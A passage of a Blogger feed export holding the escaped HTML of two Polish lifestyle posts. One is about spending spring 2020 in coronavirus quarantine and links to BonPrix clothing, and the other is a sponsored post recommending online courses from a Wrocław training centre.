href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s1600\/TarasIMGP1426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s1600\/TarasIMGP1426.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWiosna to piękna pora roku nie tylko dlatego, że przyroda budzi się do życia\u003Cbr \/\u003E\nKawa wypita o poranku na tarasie smakuje wybornie, a grzejące w twarz słońce wyzwala mnóstwo endrofin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nNie taka wiosna miałą być w tym roku\u003C\/h4\u003E\nW tym roku przełom zimy i wiosny niestety za sprawą koronawirusa nie jest dla nas wszystkich łaskawy. Pandemia zbiera żniwo na całym świecie powodując stres oraz panikę wśród ludzi, a przedsiębiorcy każdego dnia martwią się o swoje firmy, pracowników oraz swoje dalsze zarobki. To bezdyskusyjnie trudny czas dla nas wszystkich, nie tylko z powodu pracy, mniejszych wynagrodzeń czy zwolnień w wielu przypadkach, ale szczególnie dlatego, że boimy się o siebie i swoich bliskich- o ich życie i zdrowie.\u003Cbr \/\u003E\nW naszym przypadku ograniczyliśmy spotkania z rodzicami i dziadkami do zera- spotykamy się na telefonicznych ploteczkach czy videorozmowach, które pozwalają najbliższym porozmawiać chwile z dziećmi i zobaczyć je chociaż na kilkanaście minut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDomowa kwarantanna nie jest taka zła\u003C\/h4\u003E\nWiadomo, więcej czasu spędzamy rodzinnie na wszelakich zabawach, edukacji domowej czy po prostu drobnych porządkach i remontach, ale nie ukrywam, że brakuje nam chwil, kiedy możemy przewietrzyć głowę i powdychać świeże powietrze. Marzy nam się pójście na plac zabaw czy spacer, który zakończymy pysznymi lodami. Brakuje nam wspólnych wyjść na obiad do restauracji czy rodzinnych zakupach. Tęsknimy za naszymi przyjaciólmi, z którymi regularnie się spotykaliśmy świetując większe i mniejsze sukcesy.\u003Cbr \/\u003E\nDocenianie wolności i swobody zaczyna się w momecie, kiedy ktoś nam to ogranicza.\u003Cbr \/\u003E\nCzasy związane z pandemią koronawirusa wymagają od nas ogromnych pokładów cierpliwości i jednocześnie zrozumienia dla innych. W tej chwili zaostrzenia są tak duże, że postanowiliśmy zaszyć się w domowym zaciszu i bez potrzeby nie opuszczać nawet własnego domu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jeszcze nie dawno ubrana w letnią \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/sukienka-kopertowa-1317059063\/?catalogueNumber=934322\u0026amp;source=1\" target=\"_blank\"\u003Esukienkę\u003C\/a\u003E\u003C\/b\u003E i piękne wyjściowe \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/botki-1457200718\/?catalogueNumber=969338\u0026amp;source=1\" target=\"_blank\"\u003Ebuty\u003C\/a\u003E\u003C\/b\u003E pakowałam Męża i dzieci do auta i jechaliśmy do lasu, napawać się ciszą i spokojem oraz budzącą się do życia przyrodą. Każdy powiew wiatru sprawiał nam radość. Każdy śpiew ptaków powodował błogi odpoczynek, a każde napotkane drzewo z pączkami pozwalało wierzyć, że będzie dobrze.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cWjA4PZWjZPg1CoY4QVfAMGJJ-T4sp5w50kC0yFjhf22g5BPM15xbew3p_jWCMHgxO1-eIruFSkwnXVJ7EYHPTWn_9wBvLPNYbcGaAFdbYn7f6tnpblzDzH0Wig2xz6_iDqkv6zsmei2\/s1600\/TarasIMGP1309.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cWjA4PZWjZPg1CoY4QVfAMGJJ-T4sp5w50kC0yFjhf22g5BPM15xbew3p_jWCMHgxO1-eIruFSkwnXVJ7EYHPTWn_9wBvLPNYbcGaAFdbYn7f6tnpblzDzH0Wig2xz6_iDqkv6zsmei2\/s1600\/TarasIMGP1309.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSDA2-7o6miPsdk5tJDmmfPq7bTLl9zmuLipJBf8lCnbSVsCiwZl60lP9SvOG6tDKDc7edNWKK3UXjz3gS6t9FsDlCABYkCEba79d9mR6vhNxd4fnQUwdUUdw4AWemMW-stmFIBYQXs1H\/s1600\/Bon-Prix_IMGP1346.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSDA2-7o6miPsdk5tJDmmfPq7bTLl9zmuLipJBf8lCnbSVsCiwZl60lP9SvOG6tDKDc7edNWKK3UXjz3gS6t9FsDlCABYkCEba79d9mR6vhNxd4fnQUwdUUdw4AWemMW-stmFIBYQXs1H\/s1600\/Bon-Prix_IMGP1346.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJbzaaf06IF1HKfo7tsEx32EcrPZekvjYKxsIWetWefPOIJNkzF9qtbs9jrLTQ9MYQ-hGaAyMqfEj-GvNY7HorXU6cO2HVsetsex5xj3L5VStpp0aYzYjFPlH_Cm1lIDW2ffjWyuFKf4v\/s1600\/Bon-Prix_IMGP1359.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJbzaaf06IF1HKfo7tsEx32EcrPZekvjYKxsIWetWefPOIJNkzF9qtbs9jrLTQ9MYQ-hGaAyMqfEj-GvNY7HorXU6cO2HVsetsex5xj3L5VStpp0aYzYjFPlH_Cm1lIDW2ffjWyuFKf4v\/s1600\/Bon-Prix_IMGP1359.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWUU-RFmwvloymkKm8tPOE5Ezv7ByxiXlUUqaHravmz4oOZ4I_EzqBMfM7Kx8cunpz95zlvrkVeDRuL1W9qazT2R558PnKsmE2YeQWykbHbbGQlDYVHR_Kd2Zq7coXSiLbkJH1SyexSLF_\/s1600\/Bon-Prix_IMGP1367.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWUU-RFmwvloymkKm8tPOE5Ezv7ByxiXlUUqaHravmz4oOZ4I_EzqBMfM7Kx8cunpz95zlvrkVeDRuL1W9qazT2R558PnKsmE2YeQWykbHbbGQlDYVHR_Kd2Zq7coXSiLbkJH1SyexSLF_\/s1600\/Bon-Prix_IMGP1367.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsW5fZFajooE3n5UPk_Z-WdM-pcATi0MPQcRec5_-EylpOrOv2k_0Q8AN5EjihMVbJ_KCuUWbw5E5_5M5Wc9Ls0oVtdwEUg_wl1VPhQlHeS4Z2MhtU32wdCCsw7VyTOauZ7jyEb18qoUZ\/s1600\/Bon-Prix_IMGP1399.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsW5fZFajooE3n5UPk_Z-WdM-pcATi0MPQcRec5_-EylpOrOv2k_0Q8AN5EjihMVbJ_KCuUWbw5E5_5M5Wc9Ls0oVtdwEUg_wl1VPhQlHeS4Z2MhtU32wdCCsw7VyTOauZ7jyEb18qoUZ\/s1600\/Bon-Prix_IMGP1399.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTucMtz1uUqzQuE2N5ExZ5hyVcdau2qBDz7nDpuLxdVdqWsPL7wgHHeiT7M5xnquJlBDVbP56iDwRH7aPZehyYgHfRj_Dy7M5PkAjW3yZWHimYx0pWhH1SbgrAFuU_D2aGa6Nidg4X8Sa6\/s1600\/TarasIMGP1383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTucMtz1uUqzQuE2N5ExZ5hyVcdau2qBDz7nDpuLxdVdqWsPL7wgHHeiT7M5xnquJlBDVbP56iDwRH7aPZehyYgHfRj_Dy7M5PkAjW3yZWHimYx0pWhH1SbgrAFuU_D2aGa6Nidg4X8Sa6\/s1600\/TarasIMGP1383.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003ENawet jeśli pogoda płatała nam figla wystarczyło się cieplej ubrać, np w dłuższy \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/kurtka-parka-softshell-z-kapturem-540308327\/?catalogueNumber=907895\u0026amp;source=1\u0026amp;notFound=948191\" target=\"_blank\"\u003Epłaszczyk\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;lub \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/kurtka-biker-571729560\/?catalogueNumber=977464\u0026amp;type=image\u0026amp;source=2\u0026amp;return=ref\" target=\"_blank\"\u003Ekurtkę\u003C\/a\u003E, \u003C\/b\u003Espakować w \u003Cb\u003E\u003Ca href=\"https:\/\/www.pariso.pl\/product-pol-935-Plecak-damski-A4-niebieski.html\" target=\"_blank\"\u003Eplecak\u003C\/a\u003E\u003C\/b\u003E jedzenie dla maluchów\u0026nbsp;i wyjść na świeże powietrze żeby korzystać ze zbawiennego czasu tylko dla nas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6W9YXxjTXI5lgOG0-PIRA5wThyphenhyphenMpGjgn3qaM6SUj2CZS5YFyCV5c18LYMV63uCcRUgGKpm_IWtGtssJVcoQ9vSCSgOMbAWooYZM8p0mVaVSfKjb5HuYXQhldOwSmt358bFTJ3vQ9z4ri\/s1600\/Bon-Prix_IMG_20200329_154443.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6W9YXxjTXI5lgOG0-PIRA5wThyphenhyphenMpGjgn3qaM6SUj2CZS5YFyCV5c18LYMV63uCcRUgGKpm_IWtGtssJVcoQ9vSCSgOMbAWooYZM8p0mVaVSfKjb5HuYXQhldOwSmt358bFTJ3vQ9z4ri\/s1600\/Bon-Prix_IMG_20200329_154443.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_AKP5YTAXoBVVfrx4vBL1f2VaRij_ALtknd6djaxtH2Uu0EjfCH_-ZAjAOnDocoTyE4w6DEhOk86EMsD34yjAi1EFZRGu7fAxq3TK8S1sS4oasas0PTOTe0YKnQuWjWLfVeS7rImyqFZp\/s1600\/Bon-Prix_IMG_20200329_154641.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_AKP5YTAXoBVVfrx4vBL1f2VaRij_ALtknd6djaxtH2Uu0EjfCH_-ZAjAOnDocoTyE4w6DEhOk86EMsD34yjAi1EFZRGu7fAxq3TK8S1sS4oasas0PTOTe0YKnQuWjWLfVeS7rImyqFZp\/s1600\/Bon-Prix_IMG_20200329_154641.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJPhObHHsdyHb76x03JSOavL9aIbrkdFVxICAFwmQIWYPPyBZeWuBCW31N-kBuWAVfdR-3zbKppwmenbfx0C_HTB_6mfAn00_QKEDus8XPvUuR3ucY0LDLXD2al4WGW2vKlFcTZKGr6Uip\/s1600\/Bon-Prix_IMG_20200329_155430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJPhObHHsdyHb76x03JSOavL9aIbrkdFVxICAFwmQIWYPPyBZeWuBCW31N-kBuWAVfdR-3zbKppwmenbfx0C_HTB_6mfAn00_QKEDus8XPvUuR3ucY0LDLXD2al4WGW2vKlFcTZKGr6Uip\/s1600\/Bon-Prix_IMG_20200329_155430.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Wierzę jednak, że jeszcze będzie pięknie. Ż\u003Cspan style=\"text-align: left;\"\u003Ee społeczeństwo podejdzie odpowiedzialnie do zaleceń i uda nam się wybrnąć z tego obronną ręką i każdy dzień będziemy doceniać jeszcze bardziej. Każda chwila będzie na wagę złota, a spędzanie czasu z rodzinną na wszelkich formach aktywności stanie się normą.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3779118455122721588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3779118455122721588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/nie-taka-wiosna-miaa-byc-w-tym-roku.html","title":"Nie taka wiosna miała być w tym roku"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s72-c\/TarasIMGP1426.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5206416323471028834"},"published":{"$t":"2020-04-02T12:51:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.883+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Rozwój osobisty w domu- to się musi udać"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s1600\/vvcvcvc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CRP\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s1600\/vvcvcvc.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOsobisty rozwój w dzisiejszych czasach jest bardzo ważny na każdym etapie naszego życia bez względu czy pracujemy zawodowo, czy zajmujemy się domem lub myślimy o zmianie specjalizacji. To cel, który każdy z nas osiąga lub może osiągnąć, a dzięki któremu możliwe staje się przekraczanie własnych ograniczeń.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nPostaw na siebie.\u003C\/h4\u003E\n\u003Cdiv\u003E\nSama wychodzę z założenia, że warto rozwijać się, niezależnie od wieku. I nie mam tutaj na myśli jedynie tego obszaru naszego życia, który wiąże się z pracą i karierą. Rozwój osobisty bowiem, dotyczy wielu dziedzin, chociażby naszych talentów, czy pasji. Samo ukończenie studiów i otrzymanie upragnionego tytułu może zwiększyć Twoje szanse na ciekawą pracę, ale to właśnie rozwój swoich umiejętności pozwalają na osiągniecie sukcesu i możliwość awansu lub znalezienie innej, lepszej drogi w swoim życiu.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nRozwój osobisty nie dotyczy tylko i wyłącznie tych, którzy znajdują się na wysokich stanowiskach. Rozwijać się może każdy bez względu na wiek, wygląd, status materialny czy funkcję, którą sprawuje. Zarówno wykwalifikowana kadra specjalistów korzysta z tych możliwości, jak i mama taka jak ja czy TY!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nMimo, że świadomie zdecydowałam się na pozostanie w domu, to nie jestem tylko i wyłącznie mamą czy gospodynią. Owszem, zajmuję się rodziną i domem ale od początku 2019 roku pracuję także zawodowo zdalnie i bardzo mi ten rodzaj pracy odpowiada. Przede wszystkim swoją pracę wykonuję najlepiej jak potrafię, dla wymaga to także ode mnie bycia na bieżąco z trendami i branżą, dlatego też postanowiłam, że tym kierunku coś zrobię.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0R8cepcQ_1QDkBKrvIA5-j9LTeJ9YZ9UBe5wOP503KmZCe3qLT1j8MMlj27_KPhqwcGMxLJaDfXssiRLYz1MqyFFXsOhAspaehRMfDgz3_-Dgm2v_5Bfew8Hqzo0spMTQHktoFrQVk2v\/s1600\/computer-2242264_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CRP\" border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0R8cepcQ_1QDkBKrvIA5-j9LTeJ9YZ9UBe5wOP503KmZCe3qLT1j8MMlj27_KPhqwcGMxLJaDfXssiRLYz1MqyFFXsOhAspaehRMfDgz3_-Dgm2v_5Bfew8Hqzo0spMTQHktoFrQVk2v\/s1600\/computer-2242264_1920.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nSzkolenia i kursy- czy to się opłaca?\u003C\/h4\u003E\n\u003Cdiv\u003E\nRozwój osobisty może odbywać się na różnych warunkach i zasadach. Możemy zapisać się na podyplomowe studia lub wybrać kierunkowe kursy lub szkolenia, które pozwolą nam zdobyć wiedzę, wdrażając ją w praktyce. Obecnie bardzo popularne są wszelkiego rodzaju kursy online, czyli fachowo nazywany e-learning.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nJest to świetne rozwiązanie dla osób, które bez wychodzenia z domu chcą zdobyć wiedzę, dzięki kursom przygotowanym przez specjalistów z danych dziedzin. Nie ukrywajmy, ale większość z nas w tygodniu pracuje zawodowo, a weekendy czy inne dni wolne na pracy pragnie spędzić z najbliższymi. Stacjonarne kursy wymagają od nas czasu na dojazdy, określone dni i godziny spotkań, co wiąże się z czasem, który moglibyśmy wykorzystać na coś innego.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nCieszy mnie więc fakt, że powstają kursu online, dzięki którym to my decydujemy, o której godzinie weźmiemy udział w szkoleniu i jak długo nam on zajmie. Oczywiście do skończenia kursu potrzebujemy także trochę samozaparcia, wiary w swoje możliwości oraz sprzętu i internetu, a także trochę wolnego czasu. Gwarantuję Wam jednak, że kiedy zrobicie coś dla siebie, to nabierzecie większej pewności siebie, a przy okazji zdobędziecie masę wiedzy, która pozwoli na pozytywne zmiany w Waszym życiu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0F3lu-IDnrVf-tO3nJhqI1LVoEJJhdhx7LAy87zp9DH0aqoFgixs3qY2zTzjHBrKG2IxKnrMjJ1Y45oRxSnd8k_e-zcacz5fLXJw50_3vq74sunJ_p0eFdPldGEfwN9iPBhU31isOXX0S\/s1600\/computer-2242263_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0F3lu-IDnrVf-tO3nJhqI1LVoEJJhdhx7LAy87zp9DH0aqoFgixs3qY2zTzjHBrKG2IxKnrMjJ1Y45oRxSnd8k_e-zcacz5fLXJw50_3vq74sunJ_p0eFdPldGEfwN9iPBhU31isOXX0S\/s1600\/computer-2242263_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nJak wygląda kurs online?\u003C\/h4\u003E\n\u003Cdiv\u003E\nPrzede wszystkim pierwszym krokiem jest zastanowienie się w jakim kierunku chcemy się uczyć. Czy to ma być coś związanego z naszą pracą lub pasją, a może zupełnie niezależny kierunek od tego, co do tej pory robimy?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfsS-Vfgs-eee4Nnyq96gFlsqTJjWhjnJPDdbHLL0CXeQJe1MHG5mai7UyhfjtdlMm9apIqkW_I5UkYVa6gDxobCpLbyhdex7NrMDHDOgz1RzPx3-mIyIJUEC_ZaOmE7jnrbLnWjE_ZLy5\/s1600\/centrum-rozwoju-personalnego-we-wroc%25C5%2582awiu.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"726\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfsS-Vfgs-eee4Nnyq96gFlsqTJjWhjnJPDdbHLL0CXeQJe1MHG5mai7UyhfjtdlMm9apIqkW_I5UkYVa6gDxobCpLbyhdex7NrMDHDOgz1RzPx3-mIyIJUEC_ZaOmE7jnrbLnWjE_ZLy5\/s320\/centrum-rozwoju-personalnego-we-wroc%25C5%2582awiu.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJeśli mamy już cel naszej nauki, to należałoby się rozeznać w ofertach miejsc, które takie kursy oferują. Ze swojej strony mogę polecić\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.crp.wroclaw.pl\/\" target=\"_blank\"\u003ECentrum Rozwoju Personalnego we Wrocławiu\u003C\/a\u003E\u003C\/b\u003E, gdyż posiada bardzo rozbudowaną ofertę kursów,\u0026nbsp;a przy okazji gwarantuje certyfikaty i zaświadczenia MEN. Certyfikat ten, potwierdza uzyskanie przez nas wiedzy i umiejętności, w zakresie objętym kursem.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nNa tę chwilę platforma \u003Cb\u003E\u003Ca href=\"https:\/\/www.crp.wroclaw.pl\/home.html\" target=\"_blank\"\u003ECRP\u003C\/a\u003E\u003C\/b\u003E posiada aż 80 kursów z różnych zakresów. Myślę, że to świetna opcja na zwiększenie swoich umiejętności, a także zrobienia czegoś dla siebie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 